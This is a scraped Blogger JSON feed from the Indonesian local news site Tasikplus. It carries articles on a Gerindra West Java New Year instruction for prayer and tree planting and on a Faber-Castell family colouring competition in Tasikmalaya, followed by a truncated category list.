\u003Ci\u003Ered\/dan\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/2253206819385845053\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/digelar-ganna-ratusan-siswa-smkn-spp.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2253206819385845053"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2253206819385845053"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/digelar-ganna-ratusan-siswa-smkn-spp.html","title":"Digelar GANNA, Ratusan Siswa SMKN SPP Ikuti Kampanye Bahaya Narkoba"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGJPQ3gD4GFOAK4BFqo7E88S8F80Wj_hwSPfEcFk8JHW0Za1qHP4qw4lzq9f1tMryrTQAEPm_xt6kXlRvMgr2PLgCtqJusmcZHvIE_dqjjMR_Qztgq45U2xP2vRvq5bNCJ-_JyGGw10E6ciy8ahpz60S300HCsORS5C-BCkwKpi2q-z-IzPUWqFchtw4E=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-7189085059466475165"},"published":{"$t":"2025-12-23T17:20:36.872+07:00"},"updated":{"$t":"2025-12-23T17:20:47.379+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"H Amir Mahpud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jawa Barat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Partai Gerindra"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tahun Baru 2026"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Amir Mahpud Minta Kader Gerindra Jabar Isi Tahun Baru dengan Doa dan Tanam Pohon"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjqhotDnMVB5uB7VmEfctlO62iDYvCdub3v-YzR_QbJT7zBZDukiiIYghlPw_2WKyADtWJ4bIIM9mANOunT996TXevl5AZndRgO8X8cDoR5iUEKG4JwEdAbBvcyYnLODIz0k6wucaYTfZtdPkhmFpRToefitUVwlOaOMjm0iw5jW9SHTws7ym4y09sNiTk\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjqhotDnMVB5uB7VmEfctlO62iDYvCdub3v-YzR_QbJT7zBZDukiiIYghlPw_2WKyADtWJ4bIIM9mANOunT996TXevl5AZndRgO8X8cDoR5iUEKG4JwEdAbBvcyYnLODIz0k6wucaYTfZtdPkhmFpRToefitUVwlOaOMjm0iw5jW9SHTws7ym4y09sNiTk\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EH Amir Mahpud Ketua DPD Gerindra Jawa Barat\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com - \u003C\/b\u003EKetua DPD Gerindra Jawa Barat H Amir Mahpud, mengeluarkan intruksi kepada seluruh struktur partai di Jabar untuk mengisi perayaan tahun baru 2026 dengan kegiatan yang penuh makna, melalui doa bersama pada malam pergantian tahun, pada 1 Januari siang, untuk melakukan penanaman 1000 pohon.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EInstruksi ini disampaikan melalui surat resmi nomor No12-033\/A\/DPD-Gerindra-Jabar\/2025, sebagai wujud kepedulian partai terhadap situasi bangsa yang saat ini tengah dilanda bencana banjir, terutama di Aceh, Sumatera Utara, dan Sumatera Barat yang menelan banyak korban jiwa.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\"Kami tidak ingin tahun baru kali ini hanya penuh pesta dan eforia yang akan mengusik hati saudara-saudara kita yang sedang menghadapi kesulitan akibat bencana,\" ujar Haji Aming, sapaan akrabnya, kepada wartawan, Selasa 23 Desember 2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa menekankan bahwa perayaan tahun baru harus menjadi bukti kesatuan dan kepekaan sosial, bukan kesenangan pribadi yang egois. Selain dukungan terhadap korban bencana, kegiatan ini juga dimaksudkan untuk mengedukasi kader Gerindra tentang pentingnya kesadaran teologis dan ekologis yang berjalan berdampingan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurutnya, ajaran Al Quran sangat tegas menyatakan bahwa kerusakan alam disebabkan oleh kelalaian manusia. \"Beragama tak berarti apa-apa jika kita tidak mau menjaga ciptaan Allah SWT,\" jelasnya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EHaji Aming juga mengingatkan potensi ancaman gempa megathrust yang sering diperingatkan BMKG. \"Hari ini mereka yang terkena, besok bisa jadi kita. Oleh karena itu, kita harus bangun kekompakan melalui kepedulian seperti ini,\" tegasnya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EMengenai teknis pelaksanaan, Haji Aming menyerahkan kepada setiap DPC untuk berimprovisasi, mulai dari tempat, peserta, hingga kemasan acara. Yang pasti, dua agenda utama, doa bersama dan tanam pohon harus terpenuhi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa juga menyarankan untuk mengundang duafa dan anak yatim agar ikut berpartisipasi. \"Doa mereka mungkin lebih maqbul. Yang penting, pastikan tidak ada kader yang merayakan dengan hura-hura,\" pungkasnya.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/7189085059466475165\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/amir-mahpud-minta-kader-gerindra-jabar.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7189085059466475165"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7189085059466475165"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/amir-mahpud-minta-kader-gerindra-jabar.html","title":"Amir Mahpud Minta Kader Gerindra Jabar Isi Tahun Baru dengan Doa dan Tanam Pohon"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjqhotDnMVB5uB7VmEfctlO62iDYvCdub3v-YzR_QbJT7zBZDukiiIYghlPw_2WKyADtWJ4bIIM9mANOunT996TXevl5AZndRgO8X8cDoR5iUEKG4JwEdAbBvcyYnLODIz0k6wucaYTfZtdPkhmFpRToefitUVwlOaOMjm0iw5jW9SHTws7ym4y09sNiTk=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-149724968203401271"},"published":{"$t":"2025-12-23T11:18:59.466+07:00"},"updated":{"$t":"2025-12-23T11:19:10.986+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Faber-Castell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kreativitas Anak"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lomba Mewarnai"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Faber-Castell Creative Family Award: Art Alive 2025–2026 Resmi Diluncurkan, Rayakan Kreativitas dan Kebersamaan Keluarga Indonesia Lewat Seni"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiKzp7tCFzzlRkSGQVAhXHP2HsC-5Gv2CTVB4NLcrFCLI3VCVhJud0xRXv73DpWfmJjKBfJ0hI7FlopweK5yRtKD-uWm0bZna20godB_TNvQWUdR4l2eyYSNLAb0CxAMB2VraXpERFlNvZ609xw3RB8257WyK0OvMZQWbOlImzdBCHkM0FpHM3RuXHDzW4\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiKzp7tCFzzlRkSGQVAhXHP2HsC-5Gv2CTVB4NLcrFCLI3VCVhJud0xRXv73DpWfmJjKBfJ0hI7FlopweK5yRtKD-uWm0bZna20godB_TNvQWUdR4l2eyYSNLAb0CxAMB2VraXpERFlNvZ609xw3RB8257WyK0OvMZQWbOlImzdBCHkM0FpHM3RuXHDzW4\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EFoto bersama para juara Faber-Castell Creative Family Award (CFA) periode 2025-2026 di Mayasari Plaza Tasikmalaya, beberapa waktu lalu.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com - \u003C\/b\u003EFaber-Castell Indonesia secara resmi meluncurkan kembali kompetisi seni keluarga terbesar di Indonesia, \u003Ci\u003EFaber-Castell Creative Family Award (CFA)\u003C\/i\u003E\u0026nbsp;periode 2025–2026, dengan tema utama “Hidupkan Kreatifmu”. Melalui tema ini, Faber-Castell mengajak keluarga Indonesia menghadirkan karya seni yang tidak hanya menarik secara visual, tetapi juga “menghidupkan” cerita, emosi, serta imajinasi di dalamnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMemasuki penyelenggaraan tahun ke-15, kompetisi \u003Ci\u003ECreative Family Award\u003C\/i\u003E yang di sponsori  \u003Ci\u003EMom’s Recipe Silky Pudding\u003C\/i\u003E dari \u003Ci\u003EForisa\u003C\/i\u003E ini terus menjadi ajang yang paling dinantikan masyarakat. Program ini dirancang sebagai ruang kolaborasi kreatif antar anggota keluarga, sekaligus menguatkan hubungan antar-generasi melalui kegiatan menggambar dan berkarya seni bersama.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESama dengan beberapa tahun sebelumnya, tahun ini Faber-Castell menawarkan hadiah utama yakni berwisata kreatif ke Singapura untuk para pemenang nasional\/utama, perbedaanya tahun ini kami menggunakan varian produk terbaru kami, yakni Art Alive   Product Manager PT Faber-Castell International Indonesia, Richard Panelewen.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ERichard mengatakan, perlombaan nasional yang di helat Faber-Castell ini telah menjadi sebuah perlombaan yang melibatkan keluarga dengan peserta yang sangat masif dan hadiah yang luar biasa, serta ditunggu oleh banyak keluarga di Indonesia, dan tahun ini tepat memasuki tahun ke-15 sejak pertama kali dilaksanakan di tahun 2011 silam.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ESeni yang Menghubungkan Keluarga\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDijelaskan Richard, tahun ini pihaknya kembali merancang lomba dengan mengedapankan kerjasama antara orang tua dan anak, dimana mereka nantinya dapat mewarnai secara bersama-sama.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami berharap dengan kerjasama antara orang tua dan anak, dapat membangun waktu yang berkualitas bagi keluarga,\" tambahnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EProduk yang digunakan dalam perlombaan tahun ini adalah Faber-Castell Colouring 3D Alive. \"Hal ini tidak terlepas dari keinginan kami untuk memberikan pengalaman yang baru bagi keluarga Indonesia, tidak hanya sekedar mewarnai, namun melalui bantuan teknologi khususnya Augmented reality, nantinya subjek yang diwarnai akan lebih hidup dan interaktif,\" ungkap Richard.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa meyakini dan percaya bahwa kreativitas merupakan sarana penting dalam membangun komunikasi dan kedekatan keluarga, terutama di era digital saat ini. Melalui Faber-Castell \u003Ci\u003ECreative Family Award\u003C\/i\u003E 2025–2026, keluarga diajak untuk kembali duduk bersama, berdiskusi, berkolaborasi, dan menciptakan karya seni yang merefleksikan nilai kebersamaan dan ekspresi diri. Kegiatan ini juga telah berlangsung sejak September 2025 lalu dan akan berakhir di Juni 2026 mendatang.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Terkait mekanisme pelaksanaan lomba, nantinya dari perlombaan yang diadakan per kota, akan terpilih pemenang 1-3, hingga harapan, dengan beragam hadiah uang tunai dan produk, nantinya setiap karya dari juara pertama per-kota akan kembali dikompetisikan di tingkat nasional,\" terangnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESetelah itu, lanjut dia, akan terpilih lima pemenang nasional yang akan memperoleh hadiah utama berwisata ke Singapura pada September\/Oktober 2026 mendatang.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Dan yang menarik bahwa hadiah ini bukan hanya untuk si anak namun juga para orang tua. Ini akan menjadi kebanggaan tersendiri bagi si anak, karena dapat membawa serta orang tua berwisata dari hasil kreativitasnya,\" tutup Richard.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EUntuk informasi mengenai lokasi dan tanggal pelaksanaan dari kegiatan ini, dapat dilihat melalui laman www. Faber-castell.co.id atau melalui sosial media milik Faber-Castell di Facebook\/Instagram Faber-Castell Creative Kids.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, Faber-Castell \u003Ci\u003ECreative Family Award (CFA)\u003C\/i\u003E periode 2025–2026 yang dilaksanakan di Mayasari Plaza Tasikmalaya pada Sabtu lalu, 20 Desember 2025, mendapat sambutan meriah, hal itu dapat dilihat dari tingginya minat para peserta yang ikut lomba dan tentunya berlimpah hadiah.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EHasil penilaian dewan juri, Juara 1 Faber-Castell \u003Ci\u003ECreative Family Award (CFA)\u003C\/i\u003E Kategori SD yang diselenggarakan di Mayasari Plaza Tasikmalaya jatuh kepada Velyn Armey Sabrina Ujung dari SDN Galunggung dengan total nilai 295. Juara 2 dimenangkan oleh Inara Humaira Siwabessy dari SDN 1 Sukasari dengan nilai 287, Juara 3 dimenangkan oleh Queensha dari SDIT Bina Insan dengan nilai 274.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESedangkan Juara Harapan I dimenangkan oleh Keyza Hikari Khairina dari SDN 1 Sukasari dengan nilai 262, Juara Harapan II dimenangkan oleh Delisha Hibatillah Mumtazah dari SDIT Darul Abror dengan nilai 251 dan Juara Harapan III dimenangkan oleh Dzakir Taufiq Habibi dari SDN Pasirjaya dengan nilai 237.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/149724968203401271\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/faber-castell-creative-family-award-art.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/149724968203401271"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/149724968203401271"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/faber-castell-creative-family-award-art.html","title":"Faber-Castell Creative Family Award: Art Alive 2025–2026 Resmi Diluncurkan, Rayakan Kreativitas dan Kebersamaan Keluarga Indonesia Lewat Seni"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiKzp7tCFzzlRkSGQVAhXHP2HsC-5Gv2CTVB4NLcrFCLI3VCVhJud0xRXv73DpWfmJjKBfJ0hI7FlopweK5yRtKD-uWm0bZna20godB_TNvQWUdR4l2eyYSNLAb0CxAMB2VraXpERFlNvZ609xw3RB8257WyK0OvMZQWbOlImzdBCHkM0FpHM3RuXHDzW4=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tasikplus.com/feeds/posts/default?alt=json-in-script&callback=jQuery371011085734697065641_1768871914710&_=1768871914711
body_size: 56487
content:
// API callback
jQuery371011085734697065641_1768871914710({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-120555017842523443"},"updated":{"$t":"2026-01-17T07:58:55.622+07:00"},"category":[{"term":"Sosial"},{"term":"Headline"},{"term":"Pendidikan"},{"term":"Update"},{"term":"Kota Tasikmalaya"},{"term":"Pemkot Tasikmalaya"},{"term":"Politik"},{"term":"Kependudukan"},{"term":"Kesehatan"},{"term":"Pemkab Tasikmalaya"},{"term":"Polres Tasikmalaya Kota"},{"term":"Hukum"},{"term":"BKKBN Jabar"},{"term":"Kampus"},{"term":"Bisnis"},{"term":"Tasela"},{"term":"Kriminal"},{"term":"Olahraga"},{"term":"Infrastruktur"},{"term":"kota tasik"},{"term":"Ekonomi"},{"term":"Perguruan Tinggi"},{"term":"Kriminalitas"},{"term":"Wisata"},{"term":"Pembangunan"},{"term":"Pilkada Kota Tasik 2024"},{"term":"stunting"},{"term":"Pilkada Kota Tasik"},{"term":"Umtas"},{"term":"Kampus Umtas"},{"term":"Tasikmalaya"},{"term":"Unper Tasikmalaya"},{"term":"Unsil"},{"term":"Hj Nurhayati"},{"term":"OJK Tasikmalaya"},{"term":"Dinas SDA Jabar"},{"term":"Kab Tasikmalaya"},{"term":"Pertanian"},{"term":"Cegah Stunting"},{"term":"Ekbis"},{"term":"Keagamaan"},{"term":"RSI Hj Siti Muniroh"},{"term":"BKKBN"},{"term":"DKP3 Kota Tasikmalaya"},{"term":"DPRD Kota Tasik"},{"term":"DPRD Kota Tasikmalaya"},{"term":"Ivan Dicksan"},{"term":"PWI Tasikmalaya"},{"term":"Slide"},{"term":"Hiburan"},{"term":"Politik Praktis"},{"term":"Ragam"},{"term":"Tamansari"},{"term":"Unper"},{"term":"#Politik"},{"term":"Hukum Kriminalitas"},{"term":"Kecamatan Tamansari"},{"term":"Paslon Ivan Dede"},{"term":"Putih Sari"},{"term":"Unsil Tasikmalaya"},{"term":"Wisuda"},{"term":"BI Tasikmalaya"},{"term":"Bingkai Kalbu"},{"term":"Cikurubuk"},{"term":"DI Cimulu"},{"term":"DP3AKB Jabar"},{"term":"Disdik Jabar"},{"term":"Ekonomi Bisnis"},{"term":"Geng Motor"},{"term":"Gerakan Pangan Murah"},{"term":"H Amir Mahpud"},{"term":"Irigasi Cimulu"},{"term":"Jabar"},{"term":"KCD XII"},{"term":"KPU Kota Tasikmalaya"},{"term":"Kabupaten Tasikmalaya"},{"term":"Kampus Unper"},{"term":"Kebakaran"},{"term":"Kemendukbangga"},{"term":"Keuangan"},{"term":"Mahasiswa Pendidikan Sejarah"},{"term":"Nurhayati"},{"term":"Pemprov Jabar"},{"term":"Pertanahan"},{"term":"Pilkada Kota Tasikmalaya"},{"term":"SMPN 15 Kota Tasik"},{"term":"SMPN 15 Kota Tasikmalaya"},{"term":"Situ Cibeureum"},{"term":"Temu Mayat"},{"term":"Video"},{"term":"Viman Alfarizi"},{"term":"Wakil Wali Kota"},{"term":"Wali Kota Viman"},{"term":"kampus Unper Tasikmalaya"},{"term":"AKBP Joko Sulistiono"},{"term":"ATR BPN Kota Tasik"},{"term":"Akpar Siliwangi"},{"term":"BNN Kota Tasikmalaya"},{"term":"Bangga Kencana"},{"term":"Bina Marga Jabar"},{"term":"Birokrasi"},{"term":"Cigalontang"},{"term":"Curanmor"},{"term":"H Aslim"},{"term":"Hari Jadi Kota Tasik"},{"term":"Hiswana Migas Priatim"},{"term":"KB"},{"term":"KPU Kota Tasik"},{"term":"Kab Cirebon"},{"term":"Kampus Unsil"},{"term":"Kapolda Jabar"},{"term":"Kapolres Tasikmalaya Kota"},{"term":"Keluarga Berkualitas"},{"term":"Ketahanan Keluarga"},{"term":"Ketahanan Pangan"},{"term":"Kota Banjar"},{"term":"Lanud Wiriadinata"},{"term":"Lingkar Utara"},{"term":"Lingkungan"},{"term":"Literasi Keuangan"},{"term":"Longsor"},{"term":"OJK"},{"term":"Pasar murah"},{"term":"Pengerukan Irigasi Cimulu"},{"term":"Peternakan"},{"term":"Pj Wali Kota Tasik"},{"term":"Polres Tasik Kota"},{"term":"Polres Tasikmalaya"},{"term":"Raksa Budaya santun"},{"term":"Rotasi Mutasi"},{"term":"Stunting Kab Tasikmalaya"},{"term":"Sungai Ciwulan"},{"term":"TP PKK Jabar"},{"term":"Tahun Baru 2026"},{"term":"Tenis Meja"},{"term":"UPTD PJJ V"},{"term":"UPTD PSDA Citanduy"},{"term":"UPTD WS Citanduy"},{"term":"Upload"},{"term":"Wali Kota Viman Alfarizi"},{"term":"Wenny Haryanto"},{"term":"Yarsi"},{"term":"pangandaran"},{"term":"#AKUMANDIRI"},{"term":"#Karate"},{"term":"#Olah Raga"},{"term":"#Pemkab Tasik"},{"term":"#Pilkada Kota Tasik"},{"term":"#UMKM"},{"term":"7 Program Prioritas"},{"term":"AKP Imanudin"},{"term":"Ade Sugianto"},{"term":"Alih Fungsi Lahan"},{"term":"Alun alun Manonjaya"},{"term":"Arjuna Farm"},{"term":"BBPMP Jabar"},{"term":"BEM Tasikmalaya"},{"term":"BGN"},{"term":"BKKBN RI"},{"term":"BMPR Jabar"},{"term":"BPJS Kesehatan Tasikmalaya"},{"term":"BPR Siliwangi"},{"term":"Badan Pangan Nasional"},{"term":"Bangga Kencana Jabar"},{"term":"Bangunan Liar"},{"term":"Banjir"},{"term":"Bappelitbangda Kota Tasik"},{"term":"Bawaslu Kota Tasik"},{"term":"Birokrasi Kota Tasik"},{"term":"Bisnis Investasi"},{"term":"Bongkar Bangunan Liar"},{"term":"Bupati Cecep Nurul Yakin"},{"term":"DKP3 Kota Tasik"},{"term":"DPPKBP3A"},{"term":"Dapur MBG"},{"term":"Debat Paslon"},{"term":"Dede Muharam"},{"term":"Desa Gunungsari"},{"term":"Diky Candra"},{"term":"Dinas BMPR Jabar"},{"term":"Disdik Kota Tasikmalaya"},{"term":"Donor Darah"},{"term":"Dosen faperta Unsil"},{"term":"Duta Maritim Indonesia"},{"term":"Edukasi"},{"term":"Edukasi Internet Bijak"},{"term":"FKIP Unsil"},{"term":"Fazar S Sentosa"},{"term":"Ferdiansyah"},{"term":"GTCC"},{"term":"Genre"},{"term":"Gerakan Sehati"},{"term":"HUT Bhayangkara 2025"},{"term":"Harganas 2024"},{"term":"Hari Jadi Ke24"},{"term":"Hari Kemerdekaan"},{"term":"Hj Siti Muniroh"},{"term":"IPKB Jabar"},{"term":"In house Training"},{"term":"Jawa Barat"},{"term":"Judi Online"},{"term":"KCD Pendidikan XII"},{"term":"KCD XII Pendidikan"},{"term":"KDM"},{"term":"Kadin Kota Tasik"},{"term":"Kampanye Stunting"},{"term":"Kamtibmas"},{"term":"Kecelakaan"},{"term":"Kependudukan Jabar"},{"term":"Khalwat Ke32"},{"term":"Knalpot Bising"},{"term":"Kodim Tasikmalaya"},{"term":"Komisi III"},{"term":"Lingkungan Hidup"},{"term":"Mahasiswa Unsil"},{"term":"Makan Bergizi Gratis"},{"term":"Mapolres Tasikmalaya Kota"},{"term":"Mudik Lebaran 1445 H"},{"term":"Nida samrotul Puadah"},{"term":"OJK Tasik"},{"term":"Opini"},{"term":"PD Persis Tasikmalaya"},{"term":"PJJ WP V"},{"term":"PKB"},{"term":"PKKMB Unper 2024"},{"term":"PMB Unsil 2023"},{"term":"PSU Kab Tasikmalaya"},{"term":"PT KAI"},{"term":"PTM HDR"},{"term":"PTMSI Kota Tasikmalaya"},{"term":"PTPN I"},{"term":"PTSL 2024"},{"term":"PWI"},{"term":"Pangan Naik"},{"term":"Panwascam Tamansari"},{"term":"Parungponteng"},{"term":"Pasar Besi"},{"term":"Paslon Nomor 2"},{"term":"Patroli"},{"term":"PbM Teknik Sipil"},{"term":"Pelantikan Pejabat"},{"term":"Pemilu 2024"},{"term":"Pemkot Tasik"},{"term":"Pendidikan tinggi"},{"term":"Pentahelix"},{"term":"Perdagangan"},{"term":"Pergerakan Tanah"},{"term":"Permata"},{"term":"Perumahan"},{"term":"Pilgub Jabar 2024"},{"term":"Pilkada 2024 Kota Tasik"},{"term":"Pilkada Kota Tasik 24"},{"term":"Pilkada Kota Tasikmalaya 2024"},{"term":"Polresta Tasikmalaya Kota"},{"term":"Poltekkes Kemenkes Tasikmalaya"},{"term":"Pramuka"},{"term":"Prodi Pendidikan Sejarah"},{"term":"Profil"},{"term":"Program Ketahanan Pangan"},{"term":"Promosi KIE"},{"term":"Purbaratu"},{"term":"RS Islam Hj Siti Muniroh"},{"term":"Rekonstruksi Jalan Provinsi"},{"term":"Resmikan DAK 2023"},{"term":"Revitalisasi"},{"term":"SLHS"},{"term":"SMAN 7 Kota Tasik"},{"term":"SMKN 2 Kota Tasikmalaya"},{"term":"SMKN 3 Kota Tasik"},{"term":"SMKN 3 Kota Tasikmalaya"},{"term":"SMPN15"},{"term":"STIMIK Tasikmalaya"},{"term":"Sampah"},{"term":"Sampah Kota Tasik"},{"term":"Sertifikat Tanah"},{"term":"Simulasi Bencana"},{"term":"Situ Cidanti"},{"term":"Situ Gede"},{"term":"Sosialisasi"},{"term":"Stunting Jabar"},{"term":"Stunting Kota Tasik"},{"term":"Sungai Citanduy"},{"term":"TPA Sampah Ciangir"},{"term":"TPS Argasari"},{"term":"Transportasi"},{"term":"Turnamen Tenis Meja"},{"term":"UPTD Ciwulan"},{"term":"UPTD PJJ WP V"},{"term":"UPTDParkir"},{"term":"Wahid 